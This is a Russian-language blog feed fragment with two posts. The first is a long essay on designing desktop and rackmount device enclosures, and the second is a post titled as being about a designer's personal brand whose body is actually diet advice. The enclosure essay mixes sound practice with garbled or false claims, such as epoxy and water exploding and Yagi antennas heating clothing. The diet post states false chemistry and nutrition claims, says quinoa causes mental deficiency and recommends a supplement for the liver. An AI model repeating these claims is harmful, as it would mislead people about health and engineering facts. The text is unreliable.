На данный момент чаще всего я участвую в проработке дизайна либо desktop (прибор на столе), либо rackmount (в 19″ стойку) устройств. У меня также есть опыт промышленного дизайна для кнопочного мобильного телефона, STB + пульт, нескольких программно-аппаратных комплексов. Я заметил, что если 5 лет назад вопрос стоял лишь в функциональности устройства и форма следовала за функцией, но сейчас рынок наполнен, и форм-фактор стал играть значимую роль. Эстетика идет вместе с функциональностью, а не следом за ней.
Сразу хочу отметить, в промышленном дизайне все строже, чем в web. Если в web несоответствие макету на 1px это ерунда, то в промышленном дизайне несоответствие чертежу/модели на 1mm это огромный косяк. Запустить MVP сайта это одна неделя, а запуск промышленного образца от идеи до серверной полки это 6 месяцев. Цикл жизни Rackmount-устройства в среднем 6 лет, как у обычного сервера. Это, конечно, не 30-40 лет эксплуатации, как у автомобиля, но куда больше, чем 1-2 года жизни дизайна сайта.
Как выглядит дорожная карта промышленного дизайна:
Анализ
Типичная задача состоит в дизайне устройства, у которого есть аналоги. Поэтому работа начинается с анализа конструкции аналогичных корпусов и стандартов, которым она должны соответствовать. Выбираются материалы исполнения корпусных деталей. В ТЗ будет указано просто «железо», на практике выбор придет к алюминию и стали. Просто железо очень подвержено ржавчине, мягкое и тяжелое. Его можно улучшить за счет примесей алюминия, кремния, марганца и фосфора + оцинковка и гальванизация. При хорошем раскладе, можно выбрать Д16Т, так как он себя уже хорошо показал в плане баланса прочности и легкости. На резьбу его не советую, а для деталей корпуса — вполне ок. Поэтому стартовые вопросы заказчику всегда:
Для чего нужен корпус?
Тираж устройства в первый год?
Насколько важен дизайн?
В каких условиях будет работать устройство?
Кто конкуренты?
Если речь о физико-механике и нет высоких требований к температурным режимам, то можно заменить пластиком, всякие фторопласт/тефлон/капролон/стеклонаполненный полиамид или PVC-U, PP-H, PPN. На уровне дизайна создается куча эскизных зарисовок, поиск идей по открыванию крышек корпуса, что является по сути обычной практикой дизайн-мышления. Динамичные и современные формы в стиле Карим Рашида рисовать бессмысленно, поскольку речь идет об оборудовании для серверных шкафов. Вас ждет монтажная единица 1U. Корпус высотой 1U с возможностью установки в телекоммуникационный шкаф 19”.
Если устройство очень сложное, то сначала конструкторы прорабатывают узлы, механики, реализацию функций, и только после этого дизайнер придает эстетическую форму и UX. Все это этап R&D, длится суммарно 4-8 недель. Общий процесс любой детали выглядит так: задача ➝ дизайн ➝ инжиниринг + физический дизайн (синтез и топология) ➝ документация ➝ прототип ➝ тестовая партия ➝ серийное производство. Есть подшаги, такие как RTL дизайн, Mbist, FGPA, РСВ.
Проработанные концепты показываются заказчику. Появляется одно направление для развития или несколько, это тоже нормальная ситуация. Сразу же подключаются инженеры, поскольку разработка своего корпуса потребует сертификацию на соответствие ТР ТС: электромагнитная совместимость и безопасность при работе с 220В. При заказе готового шасси корпуса производитель берет сертификацию на себя, но не всегда, так как сертификацию на соответствие ЭМС и электробезопасности проходит не корпус, а изделие целиком. ЭМС промышленного класса по МЭК 61000-6-5:2001. Сам корпус не является источником помех, поскольку внешние помехи не влияют на его функциональные качества. С электробезопасностью то же самое. На рынке есть СВЧ-лаборатории, которые помогут исследовать уровень электромагнитных помех.
Но готовое шасси это и ограничения. Всегда старайтесь заложить блоков питания и вентиляторов с запасом, они постоянно ломаются. И закладывайте размер шасси на 7 лет вперед. Чем больше портов, тем больше устройств можно подключить. И в современном мире обязано быть питание через Ethernet (PoE) — всякие камеры, IP-телефоны, точки доступа WiFI.
Так, для сетевого оборудования готовое шасси это классное решение, особенно если сеть не особо распределена, немного стоек. Шасси при одинаковой портовой емкости дешевле и оно будет служить до 10 лет. Можно вставить разные линейные карты для конфигурации портов, обычно это 2-4-8-10-12 карт расширения.
Отдельной сертификации потребует электроника. Еще до начала производства. Для базовой электроники нужен сертификат электробезопасности. Если добавляется WiFi, то еще и радиобезопасность (FCC). Эту задачу можно делегировать производству в Китае, но это платная услуга.
Вполне нормально по результатам обсуждения выбрать уже готовый корпус с минимальной доработкой передней, задней панелей и внутри. Многие компании подгоняют микросхемы под серийные корпуса. На рынке достаточно стандартных корпусов электротехнического назначения в исполнении IP65 или более защищенных, учтены искробезопасность, взрывобезопасность, накопление поверхностного заряда. В таком случае работа дизайнера сводится к UX эргономики и работы устройства в среде, расстановке цветовых акцентов. Но это тоже сложная работа, завязанная на функции. Например, на серебряном цвете всегда видны все огрехи корпуса. Палевые цвета, белая ночь, существует много красивых оттенков для работы. Хотя гайдлайны часто регламентируют все делать в цветах: черный, белый, серый, зеленый, синий, которые отвечают на 90% всех предпочтений. Но можно сделать и свой корпус из сплава алюминия (АК12оч, GALSI13). Встречаются корпуса и из магниевого сплава, AZ91. Магний весьма легкий материал, именно из него делают клише.
За такую простоту мы должны сказать спасибо Алану Тьюрингу, именно он заложил идею, по которой одинаковая микросхема может быть и в компьютере, и в стиральной машине.
Разработка грубого 3D-эскиза и согласование предлагаемой компоновки
Вы удивитесь, как много всего можно сделать с помощью картонной коробки, термоклея и маскирующей ленты. Делаем физические макеты в реальном масштабе, начинаем продумывать конструкцию и детали. В здоровом процессе работы вы закладываете дизайн-язык, то есть, какие элементы будут изюминкой устройства. И скетчи, много эскизов.
Компановка внутри корпуса с учетом необходимого набора внутренних компонентов (платы, источники питания и пр.), а также требований к конструкции: на этом этапе решается, как будет открываться корпус (сдвиг-подъем).
Начинается проработка активной системы охлаждения, и это одна из важнейших частей работы. Вентиляторы, охлаждение свободным потоком, радиаторы, «горячая смена» вентиляторов и блоков питания. Но могут резко прилететь требования про безвентиляторный дизайн. В rackmount принято монтировать два блока питания, в случае выявления стабильного снижения уровня батареи ниже требуемого будет выполнен переход на другой элемент питания + индикация работающих блоков питания. Дело в том, что температура окружающей среды работы устройства от -40 до 85 °C, со снеговой нагрузкой и прочими радостями эксплуатации промышленного оборудования, и устройство должно быть готово к любым ситуациям. Для подключения резервного источника питания должен быть выделен отдельный разъем, и уж точно не USB (в Industrial за такое бьют). Все начинающие специалисты сталкиваются с ситуацией, когда из-за плохих кабелей/батареек система зависала, и команда тратила неделю на поиск проблемы с софте. В самом простом случае, питание подается через интернет-кабель (PoE), по стандарту 2009 года 802.3at, 25.5 Watts DC Power.
По 3D-модели сразу должно быть понятно, какого типа будет охлаждение, например, front to back (спереди холодный воздух затягивается, сзади выходит горячий). Это бывает указано в изначальных требованиях, т.к. часто зависит от устройства серверной у заказчика. Либо, со стороны портов вентилятор забирает воздух и выдувает назад, от этого зависит расположение устройства в стойке. При этом, описанного в ТЗ заказчика охлаждения почти всегда не хватит на практике, поскольку лазерам нравится прохлада. Для них добавляется воздуховод. Я еще люблю делать перекрытия из упругого материала с вертикальными разрезами внизу, получается своеобразная «бахрома». Данная бахрома позволить проложить кабели как угодно, но при этом будет перекрывать путь воздуху. И в конце кто-то может добавить картонку перед потоком холодного воздуха, проводя аналогию с автомобильным радиатором — не надо так.
Если нужно использовать магниты, например для скрепления ручки и доски, то у меня всегда под рукой неодимовые магниты. Ферритовые магниты дают меньшую жесткость, и быстрее размагничиваются.
С другой стороны, если устройство будет стоять в кабинете топ-менеджмента, блок питания должен быть тихий, и мы используем пассивное охлаждение. Тогда у вас будет возможность литья корпуса из пластмассы или вариант с изготовлением корпуса на 3D-принтере, проблем станет меньше. Литье пластмасс под давлением это очень дешево в производстве, но изготовление пресс-формы может обойтись в сотни тысяч рублей. Существует вариант пресс-форм из силикона, если нужно бюджетно и материал это пластик или резина.
Любое изделие может соответствовать двум из трех критериев: производительно, дешево, надежно. Если мы хотим корпус из железа с минимальным бюджетом, то и материал будет жесть.
На данном этапе важно понимать, будет ли ЖК экран на передней панели. Будет ли это ЖК экран с текущим состоянием переключателя, или это полноценный сенсорный экран с графикой, который заменит физические кнопки? Второе резко усложняет задачу. Но в таком случае часть механических кнопок можно заменить на программные. Это уменьшит стоимость, сделает инжереную реализацию проще. От этого зависит размещение механических кнопок и переключателей, и проработка их дефолтного состояния. И какая будет примерная масса. А вдруг нужен микрофон? Выбрали ленточный, а он провис.
Работа ведется в Alias, Rhino, Siemens NX или SolidWorks, никаких 3ds Max, Maya, Cinema. В самом крайнем случае, для работы с формой можно использовать AutodeskSpeedForm и Autodesk Surface, особенно если ваш предшественник не читал эту статью и отдал вам работу в 3ds Max. Причем Alias и Rhino считаются в большей степени дизайнерскими, концептуальными инструментами, тогда как SolidWorks это полноценная CAD-система. Есть вероятность встретить софт вроде Altium designer и Creo. По результатам итерации создается драфтовая модель, и идет повторная презентация визуализации в реальной среде. На рендере показываем глянцевость материалов и цвет. Но реальное разнообразие задач для софта способно удивить юного эксперта: подсчет аэродинамики, механических и тепловых нагрузок, магнитные поля и электроавтоматика. Поэтому и связка получается вроде SolidWorks + Flow Simulation + Simulation + Motion. Или ANSYS с CFD-пакетами SigmaFlow. Ну и если совсем денег не жалко, то CATIA с модулями, Alias и Icem Surf.
Дизайн можно разбить на следующие этапы: эскизы ➝ детальные эскизы ➝ 3D ➝ визуализация ➝ 3D-принтер.
Некоторые детали сказываются на восприятии устройства. Так, когда смартфон вибрирует, в нем вращается на небольшом моторчике смещенный в сторону груз. Это можно потестировать только вставив такой моторчик и руками ощутить результат.
Проработка деталей
Создаете mood board. Это работа с цветом, подбираем оттенки материалов (силикон, пластик). Уже нужно быть готовым выдать готовые CAD модели. Важно проработать положение не только кнопки «Питание», но и «Восстановление заводских настроек», которая обычно монтируется на плату.
Самому делать продукт не надо, но нужно понимать, как он будет производиться. Если для веб-дизайна важно понимать HTML/CSS/JS, то для промышленного дизайна нужно получить опыт работы на:
3-Х сегментальный листогиб
гибочный ЧПУ
Фрезерный станок
Лазерный станок (макетирование корпусов, в идеале Diamond Turning с 5-10 микрон точностью допуска)
Весь этот набор инструментов вам понадобится для прототипирования, но работать над макетным образцом будет вся команда, не только вы. Это сварщик, два слесаря, электромонтажник, программист PLС. Если повезет, то сможете многое сделать на 3D-принтере. Если не повезет, то добро пожаловать в мир пенополистирола. Инженер-конструктор будет вам помогать переработать идею в технический смысл.
Зачем такие сложные инструменты? Если есть требование, чтобы съемная часть корпуса после удаления крепежных элементов требовала усилия на сдвиг перед подъемом, то спрототипировать это пластилином или лего не выйдет, только тяжелыми материалами. Для внешних соединений деталей корпуса, за исключением крышки, можно использовать неразъёмный или антивандальный крепеж и попробовать взломать. Ход микропереключателей не должен допускать образование щели при открытии части корпуса до срабатывания сигнала о вскрытии, это всегда весело тестировать. При прототипировании сдвигаемых частей корпуса важно, чтобы съемная, сдвигаемая часть корпуса заползала под отгибы для исключения возможности подсунуть под крышку плоский предмет.
Например, при производстве чугунной детали на заводе, придется пройти следующие этапы:
Чертеж литейной оснастки.
Изготовление формочки (литейной оснастки). На каком-нибудь Sinto FBO-V.
Шихта. Этап разгрузки материала и проверки, проверка на ГОСТ.
Плавка.
Производство форм на формовочной машине.
Заливка металла в форму.
Очистка и проверка на соответствие чертежам.
Довольно сложно и долго. Так что, для проверки дизайна изделия и удобства собираемости можно смело брать 3D-печать или фрезеровку. 3D-печать берем самую дешевую, пластиковой нитью, или FDM. Если ресурсы позволяют, то более дорогие SLA или SLS можно даже показать клиентам.
Если же прототип пойдет в эксплуатацию, то это уже фрезеровка и литьё полиуретана. Фрезеровка пластика или металла это почти финальный прототип, с качеством финального продукта. Кустарные способы тоже допустимы: нужно соединить две детали? Легко, берете любую железку и приваривайте. Дело на 5 минут. На этом этапе должны окончательно сформироваться габариты изделия. Они могут отличаться от изначальной задумки, так, у колонок есть акустический объем, который не позволяет сделать устройства меньше определенных габаритов. Для гибких деталей подойдет литьё в силикон.
Итого, технологии прототипирования:
Дешево:
1) Из палок, пластилина, пенопласта, глины, коробок, и прочих легко обрабатываемых материалов. Нужны для оценки внешнего вида и базовой эргономики.
2) Печать пластиковой нитью (FDM). Требуют доработку напильником, покраску, финиширование. Годятся для анализа внешнего вида, эргономики и веса изделия.
Приемлемо (1-10k рублей):
1) SLA, SLS, лазерное спекание, печать фотополимером. Годится для проверки собираемости изделия. Но результат хрупкий, и кнопки при нажимании будут ломаться.
Дорого (10-30k рублей):
1) Многоосная фрезеровка пластика и металла. Материалы из серийного производства, а значит и прототип очень приближен к реальному.
2) Литьё полиуретана в силиконовые формы. Мой любимый вариант, такие прототипы сразу показывают жесткость, цвет, фактуру, можно заложить резину и прозрачность, поведение на морозе и жаре, электрические свойства.
3) Литье пластика под давлением в легко-обрабатываемые формы. Малое тиражное производство финального образца изделия.
Моделирование теплового режима корпуса
Ваши основные проблемы это перегрев устройства и бесперебойность питания, от этого пляшут все решения. Нужно осознать боль: корпус с отверстиями обеспечивает лучший отвод тепла от компонентов при нормальной окружающей температуре, что важно при работе на границе допустимого диапазона температур. Нормальным решением будет закрыть отверстия мелкой сеткой. И при этом обеспечивать невозможность доступа (путем подключения проводов и т.п.) к элементам материнской платы, ножкам данных элементов и отладочным разъемам платы. Важно тестировать процессор на максимальной нагрузке, для проверки шасси на теплоотвод. Особенно, если это FPGA. Если процессор в районе Allwinner R18, Amlogic S905 или Allwinner A64, то вам еще повезло. А может быть и самый дешевый RISC-V, который пусть 64-битный и интереснее ARM по архитектуре, но требует досконального тестирования в силу новизны. Китайцы уже используют RISC-V даже в ноутбуках.
Решаем, нужно ли делать заглушки для неиспользуемых плат расширения. Какие стенки будут перфорированными. Если есть опасность попадания воды, то прорабатывается защита корпуса от проникновения воды и посторонних предметов, соответствие степени защиты IP30 по ГОСТ 14254-96.
Корректировка 3D-моделей
Изучаем, какой графический интерфейс может понадобиться, работаем над графикой дисплея. Минимизируем количество съемных частей корпуса с крепежными элементами, доступными снаружи. В идеале должно быть 2 части: основание и крышка. Как говорил Дитером Рамс: «хороший дизайн настолько мал, насколько это возможно». Каждая съемная часть корпуса должна фиксироваться минимум двумя микропереключателями, подключенных последовательно в кольцо. Срабатывание любого приводит к сигналу о вскрытии. Меньше деталей корпуса=меньше микропереключателей.
Это также позволит корпусу убрать отверстия, позволяющие получить доступ к внутренним компонентам изделия посредством прямого щупа. Когда с корпусом становится все понятно и прототип устраивает команду, делается заказ заводам на тестовые изделия (5-10 экземпляров). С пометкой EVT, соответствие финальном продукту и по виду, и по работоспособности.
На этом этапе можно поиграться с краской. Так как корпус металлический, мы наносим эмаль. Эмаль это полностью паронепроницаемое покрытие, содержит оксиды щелочных металлов, кварц, цветные пигменты, и антикоррозионные пигменты для лучшей защиты металла. Это не интерьерные эмалевые краски! Например, полиуретановая эмаль используется для обработки железных инструментов, чтобы у людей на севере инструменты не примерзали к рукам. Как референс, можно брать автомобильные цвета.
Весьма хорошая технология для украшения металлического корпуса это гальваническое покрытие. Его можно применять как на огромные, так и на маленькие объекты. Это может быть покрытие медью, цинком, никелем, латунью, золотом, серебром. Есть где разгуляться, каждый вид покрытия добавляет разные полезные характеристики.
Реализация корпусов подрядчиками обычно хромает на обе ноги. Если в чертежах указан радиус скругления 1mm, то с производства могут прийти радиусы скругления более 2 мм, и углы будут выделяться. Самый распространенный косяк это неровные прилегания крышек и кривой монтаж разъемов, причем, если по чертежу допустимый зазор 0,2-0,4mm, то на практике зазор может быть и 3mm. Каверны и вмятины тоже обычное дело. Ваша задача — получить EVT-образец продукта (Engineering Verification Test) и тщательно проверить.
Основная задача на этапе проверки тестовых устройств с завода состоит в отслеживании косметических недостатков, не влияющих на функционирование изделия. Помимо осмотра корпуса, имеет смысл посмотреть и на микросхемы. Текстолит должен придавать плате хорошую жесткость. Компоненты тоже могут стоять криво, даже те, которые ставятся в отверстия/разъемы. Платы могут быть с остатками флюса. Существует стандарт IPC-A-610-E на отмывку флюса, по которому видимые остатки удаляемых флюсов или остатки любых активных флюсов являются дефектом для всех классов 1,2,3.
Одна из важных задач это понять, насколько удобно ремонтировать устройство. Неаккуратность при работе со стопорящей жидкостью для стопорение крепежных винтов приводит к попаданию жидкости на компоненты и поверхности деталей, находящихся рядом с винтами. Это не только затрудняет разборку изделия (ухудшает ремонтопригодность), но и может оказать неблагоприятное воздействие на компоненты в связи с химическим составом стопорящей жидкости. Еще важно понимать, как реагирует эпоксидка на флюс/воду — обычно довольно плохо, эпоксидка + вода = взрыв. Порой лучше выбрать термоклей, все равно китайцы его используют на пару с Sugru.
Ремонтопригодность и удобство работы сильно зависит от трассировки кабелей внутри корпуса. В 3D-компоновку добавляется дополненная модель соединительных кабелей. Прорабатываются места для установки микропереключателей для контроля вскрытия корпуса, заглушки на разъемы.
Даже самые простые вопросы, вроде выбора батареек, имеют свои подводные камни. Так как эксплуатация устройств происходит в экстремальный условиях, батарейки для массовых типов (consumer grade) с ограничением в +60°С не подойдут. Познакомитесь с батарейками для специальных типов (industrial grade): +70°С, +80°С, +85°С, +125°С. И замена батарейки должна проводиться без вскрытия корпуса устройства, что подразумевает наличие люка для смены батарейки. И после этого мы получаем наш DVT-образец, который практически идентичен серийному образцу. Не забываем и про софтверную часть. Так, любой промышленный ПЛК идет с картой уровней на случай аварии. Любой сбой должен триггерить установку безопасных уровней на выходах. Говоря об экстремальных условиях эксплуатации, подсчет может быть методом конечных элементов в openFoam.
Более экстремальные условия, чем в Арктике и Космосе, придумать сложно. Как минимум, работе электроники мешают радиационные пояса в плоскости магнитного экватора. Часть заряженных частиц выпадает на полюсах, где сходятся магнитные линии. Это приводит к северному/южному полярному сиянию. Явление красивое, но это космическая радиация.
Заряженные частицы атакуют полюса, поэтому в этих широтах самолеты не часто летают. Нас на земле защищает атммосфера, а на высоте 10км появляются высокие дозы радиации, которые копятся пилотами. Чем выше — тем больше облучение. Для электроники это значит побольше экранирования.
Другая частая проблема это водно-солевой туман. Корпус нужно обрабатывать методом химической конверсии, и протестировать по военным стандартам MIL-STD-810 и RN6-ASTM D610.
Если заказывалась антенна, то самое время понять, дотянется ли она до точки назначения. И самое главное — где эта самая точка назначения. Антенна это колебательный контур. В самом понятном случае точка назначения расположена в космосе. Передача сигнала в космос требует огромной антенны в виде полусферы, которая направлена вверх. Это направленная антенна, которая бьет довольно далеко, но мы не можем отправить сигнал больше, чем энергия сигнала. Для увеличения дальности передачи сигнала, энергия концентрируется. Чем более «узкий» отпраляемый сигнал, тем больше коэффициент усиления антенны. Самые слабенькие антенны бьют на 360°, параболическая антенна значимо мощнее. И самая мощная антенна — Яги. Такие антенны можно увидеть на государтсвенных учреждениях, такая антенна способна подогреть вашу мокрую одежду своим сигналом. Они, как и многие другие антенны, могут быть горизонтальной или вертикальной поляризации. И для совсем взрослых — загоризонтный радиолокатор. Чем больше препятствий на пути следования сигнала, тем меньше шансов, что сигнал дойдет до получается, решается увеличением частоты сигнала. Сигнал летит от отправителя (MQTT-сервер, или что то более старое на OPS) до получается по зона Френеля, т.е. волна распределяется от точки к точке не по прямой линии, а изгибается.
Разработка упаковочной тары
Окончательное утверждение маркировки + шильдов с указанием наименования изделия, его обозначения, серийного номера и даты изготовления. Маркировка тары должна производиться по ГОСТ 30668-2000. Тара обычно разовая индивидуальная и крупная, т.к. миниатюризация это скорее из области IoT/IIoT. На тару есть ГОСТ, 23088-80. В тару добавляется этикетка, упакованная в пакет из полиэтиленовой пленки.
Основное, что важно учесть при разработке тары, это транспартировка и хранение. Для сетевого промышленного оборудования это соответствие условиям «С» по ГОСТ 23216-78. Транспартировка таких устройств производится в отапливаемых герметизированных отсеках, причем не важно, в грузовом автомобиле с пневмоподвеской, поезде или самолете. Хранение устройств происходит в складских помещениях в штатной упаковке при температуре окружающего воздуха от -40 до 60 oС и относительной влажности до 95 % (без выпадения конденсата и образования инея).
По маркировке работы не много, в общем случае надо отследить, чтобы все разъемы и элементы индикации изделия имели правильную маркировку. Имеет смысл соответствовать ГОСТ 18620-86 (Изделия электротехнические. Маркировка) и не забывать про манипуляционные знаки ГОСТ 14192-96.
По маркировке будет также много косяков со стороны производителей, куда больше, чем в обычных типографиях. Косяки бывают на уровне изменения логотипа с цветного на черно-белый. О попадании в цвет даже говорить не приходится. Почти наверняка заказы будут разбросаны по нескольким типографиям, поэтому очень желательна цветопроба и разослать в типографии эталонные цвета.
По итогу считаем финальную MSRP.
Подготовка комплекта данных для финального производства
Данный этап носит аббревиатуру PVT, пробная партия. Для контроля приходится самостоятельно выходить на завод, который не будет хотеть работать без посредников. Нет никакой разницы, где завод расположен: Россия, Китай или Европа, косячат все. Завод должен принять на вход файл .step или .iges), тираж, требования, и после переговоров вы ожидаете мастер-модель и формы для производства.
Когда тестовые устройства с завода проверены, настало время размещения заказа контрактнику на полное производство. Будет много инженерных штук, вроде установки BIOS, заливки ПО, но на этом этапе вы пойдете верстать инструкцию к устройству, что уже не относится к теме промышленного дизайна.
Может ли всю эту работу сделать инженер вместо дизайнера? Да. Но результат будет такой же, если Back-end разработчик напишет сайт на Bootstrap без дизайна. Вроде работает, но UX плохой. Аналогично, инженер пройдется по IPC-A-610E и выпустит продукт, который создаст много проблем всем специалистам, работающим по всей бизнес-цепочке. Промышленный дизайнер при работе над rackmount-устройствами сможет найти баланс соответствия всем требованиям и комфортом работы. А возможно, и привнести инновации.
]]>40Цветков Максим<![CDATA[Личный бренд дизайнера]]>http://your-scorpion.ru/?p=163902026-04-18T03:27:31Z2018-05-22T05:49:00ZДанная статья носит исключительно рекомендательный характер. Всегда нужно консультироваться с врачом, т.к. каждый организм индивидуален. И да, эта статья про здоровье человека, а не про публичные выступления, нетворкинг и проактивность. Дизайнер должен работать очень много.
Для начала база. Если вам больше 30+ лет, но диета такая: утром творожные запеканки (любой творог после термообработки), каши с маслом, добавляем масло в еду. Днем много белка, рис можно только после тренировки, и то если днем, и только Басмати. На обед сырые овощи, белок, еще раз много белка, так как старый организм не усваивает его как следует. Ужин это гречка + мясо. Вечером рыба, курица, рис, творог. Рис, бананы, только после адской тренировки, и то если это за 4-5 часов до сна. Красное мясо можно/нужно кушать 3-4 раза в неделю, только в нем есть нужные аминокислоты. Аминокислоты из химии не факт что усвоятся и приведут к панкреатиту. Хлеб есть надо, но не магазинный, а самостоятельно делать хлеб на брожении. Фруктов и овощей нужно 200 грамм в день, один размером с кулак, не больше. Витамин С берем из капусты (лучше квашенной). Если 70+ лет, то упражнения, тестостерон, кальций, витамин D и белок.
Простейший вариант для ленивых — все углеводное в первой половине дня, вечера — белковые ужины, что сброс, что набор оба состояния требуют больше белка, углеводы утром — белок вечером это общая рекомендация к питанию вообще при сбросе лишнего веса. Завтракать утром белком, обед это суп и медленные углеводы, и жиры. Жидкие углеводы — сразу убираем, как и сахар/рафинированные углеводы. Утром вы должны хотеть есть, если не хочется, то почки могут быть не в порядке. Завтрак нужен, потому что за ночь организм подустал, нужно разбавить кислотность в желудке, разжижить кровь водой. Кофе с молоком, темный хлеб с маслом и кусочек мяса, творог со сметаной.
Исключаем сахар
В современной еде в принципе мало витаминов, много токсинов. Углеводы/жиры/ белки, соотношение ушло в сторону быстрых углеводов и жиров (насыщенных, то есть животного происхождения, трансжиры). Стараемся кушать побольше сырых зеленых продуктов, они содержат нужные ферменты. Никаких магазинных соков и макарон. Ничего жареного, и все, что готовится во фритлюнице и микроволновке — зло. К минимум свести употребление картошки, бананов, винограда (очень высокоуглеводны), грибов. Никакой сои. Никакой выпечки. Максимум — пара тостов из черного хлеба с утра. Чем светлее хлеб, тем он вреднее, все продукты из белой муки убрать.
Лучше растительные жиры, чем животные. Животные жиры эквиваленты по структуре целлюлиту. Много качественных жиров увеличивают кол-во кислорода в крови.
Ничего копченого, вся консервированная еда долгого срока хранения летит в мусорку. Шпроты — выкидываем. Жареное на масле тоже весьма опасно. Все сладкие конфеты выкиньте, это мертвые углеводы. Такие углеводы усваиваются быстро и ведут к значительному повышению уровня сахара в крови, что влечет за собой выброс в кровь инсулина. А в присутствии инсулина сжигание жира прекращается. Большое количество углеводов, даже медленных (крахмал это глюкоза и вода), вырабатывает кучу инсулина. Инсулин все равно захватывает жиры из крови, даже если мы не ели, и он все равно отправит это в жировые клетки при сочетании жиров и углеводов. Кстати, жир начинает сгорать только спустя 40 минут нагрузок. Мюсли и геркулес это уже готовые обработанные пропаренные и т.д. продукты — т.е. быстрые углеводы — их исключить (кукурузные хлопья, воздушный рис, злаковые хлопья, готовые каши, измельченная пшеница, мюсли — это НЕ нормальный завтрак). У современной пшеницы белок плохой, приводит к уменьшению всасывания белков в целом. Киноа и прочие кукурузные = умственная неполноценность, киноа очень токсична, инки вымачивают и подгнивают (ферминтируют). Если кормиться углеводами, то будешь тупым.
Лучше их варить в скоро-варке, пар + давление = разрушает лектины, хоть и оставляет глютен. Кофе не рекомендуется, но можно капучино с корицей. Кофе вредно, когда мы стимулируем сердце в покое, т.е. без нагрузки. Также, избавляет нас от воды. Макароны + сладкий чай + банан = быстрые углеводы. Макароны можно только твердых сортов, ценник 2-3 раза выше, пористая структура. Сначала вы будете активный, а потом мозги отрубятся. Тростниковый сахар можно, если совсем уж захотелось добавить чего нибудь в чай, там есть вещества замедляющие всасывание глюкозы, но все же это вредно. Обычный сахар начнет действовать с первой минуту употребления, за 15 минут сгорит.
Квас это тоже быстрые углеводы, но в нем много витаминов (в домашнем), считаем за лакомство. Раздельное питание = язвы в желудке. Не бывает раздельного питания, ведь в гречке уже есть жиры/углеводы/белки. Но если вы решили скушать чистый кусочек сахара, то это можно назвать раздельным питанием. Сахар бывает разной структуры, глюкоза, фруктоза. Быстрые углеводы это глюкоза, а медленные это глюкоза + галактоза = фруктоза (вся Америка за ее счет разжирела), глюкоза + 2 галактозы = лактоза. Две глюкозы = сахароза. Сахар это глюкоза, и она поднимает уровень инсулина. Варенье это сахароза.
На старте диеты нужно есть пектиновое варенье. Дешевые сосиски и колбаса содержат картофельный крахмал и вредит печени. Белый хлеб + колбаса это ужасное сочетание жиров и углеводов. Глюкоза должна составлять 10% от дневного рациона, она сразу уходит в кровь. Для среднестатистического городского человека, это составляет примерно 50-60 г сахара. Некоторые ученые рекомендуют сократить в два раза и это количество. К безвредным заменителям сахара относят стевию. Смузи это тоже кислота.
Но не уходим в крайности. Без углеводов будет депрессия и заторможенная реакция. Любой экстрим продлевает жизнь человека. Для полового акта нужны углеводы. Хочешь углеводов — сделай 10 приседаний, и вы начнете вырабатывать углеводы. Или выпейте стакан теплой воды и съешьте белок. Самый вредный продукт из всех — чипсы (картофельный порошок), попкорн как генномодифицированная кукуруза, да и сама кукуруза быстрые углеводы.
Углеводы делятся на: простые углеводы или сахара: моно- и дисахариды; сложные углеводы: олиго- и полисахариды; неусваиваемые, или волокнистые, углеводы определяются как пищевая клетчатка. Сахарозаменители лучше не есть — милфорд, аспартам. Стевия (натуральная, дорогая), фруктоза, ксилит. Фруктоза хуже глюкозы, потому что в отличие от глюкозы, которая может сразу попасть в клетки тела, фруктоза должна сначала пройти обработку в печени. Организм видит, что не можем сразу ее обработать и отправляет в печень. В печени из фруктозы образуется глюкоза или триглицериды (плохой холестерин). Фруктоза превращается в жир внутреннего органа и это верный путь к диабету и жировому гепатозу.
Фруктоза усваивается по разному у спортсменов на выносливость и у обычных людей. У спортсменов печень вмещает больше гликогена. Но в итоге, фруктоза убивает печень. Рецепты от бабушек нам не годятся, фруктоза из фруктов всасывается в тонком кишечнике и сразу идет в печень, а глюкоза в крови гуляет и может быть израсходована. И потом уже пойдет запрос к печени и жирам. Одна печенька на фруктозе лучше, чем сахарная при наличие спорта. Вообще сахара надо уменьшать.
Белок
Белок не дает энергию, а используется для снабжения организма материалом для построения тела, в день обычному человеку нужно 70 грамм в сутки. Идеальный белок это зародыши, на завтрак хорошо. Недостаток животного белка наносит ущерб телу. Больше животного белка — меньше болезней. Спортсменам — 2 грамма на килограмм, 1,6 на выносливость, обывателям — 1,2 грамма, больным — 0,8 грамма. Это при высоком усвоении. Смотрим на качество белка, например, когда варится курица, чем больше пены, тем хуже. Частый аргумент что после отказа от мяса человек стал чувствовать себя лучше. Да, не будет микровоспалений, но долгосрочно это недополучение компонентов и ведет к анатомическим односторонним изменениям. Поэтому в день минимум 30 грамм жира (животный и растительный), углеводы максимум 40 грамм, белок минимум 70-140 грамм грамм. Для усвоения белка требуется В6. В идеале поступление белка в организм должно происходить с периодичностью не реже чем через каждые 3 часа в дневное время.
Белок обладает функциями — строительная, транспортная и иммунная. Строительная функция на сыроедении страдает, печень не может вырабатывать незаменимые белки. Но печень хранит витамины и распределяет по капиллярам. Печень и почки (дольше всех заболевают и дольше всех лечатся) будут страдать. Так как это материал, то помним — клетки кожи живут 7 дней, эритроциты 4 месяца, костные клетки 10-30 лет. Печень отвечает за мучительную смерть, пьем Гугулакс.
Мясо лучший источник белка, но и антиген. Есть с овощами и без углеводов. Кушать лучше куриную грудку (без кожи), грудку индейки, кролика, оленя. Вот то зверье, которое вам нужно есть, но мясо должно быть разнообразным. Еще можно телятину, но приоритет такого мяса ниже. Свинину и баранину забыли, причем в любом виде, вредит печени, баранина чемпион по жирам. Печень тоже надо кушать, в ней много витаминов (А, В) и белков. В плане похудения мясо полезней чем фрукты, а мюсли и йогурты вас растолстят, похудение углеводами регулируют — именно они откладываются в жиры (углеводистый жир).
Почки фильтруют волорастворимые таксины, а печень — жирорастворимые таксины и вырабатывает желочь для расшипления белков.
Сколько нужно белка в суточном рационе? Белка много не бывает, ставили эксперименты, лабораторные исследования, и вывели общий коэффициент 2 грамма белка на 1 кг собственного веса. Но во первых, ставят эксперименты на обычных, незаурядных людях, т.е. 8 часов сна, 8 часовой рабочий день, 1 час тренировки (уверен, в большинстве случаев «кардио») и 4-5 приемов пищи. Что касается меня, то я сплю 4-5 часов в сутки, с 8:00-23:00 на работе, интенсивные тренировке, а то и 2 раза в день, питаюсь 8-10 раз в день, вот по этому восстанавливаюсь на высокобелковой диете, так как в суточном рационе присутствуют овощи, а это клетчатка, происходит самоочищение организма. Говядина, телятина для набора мышечной массы. Куриные сердечки очень жирные. Язык говяжий самый жирный, что есть в корове.
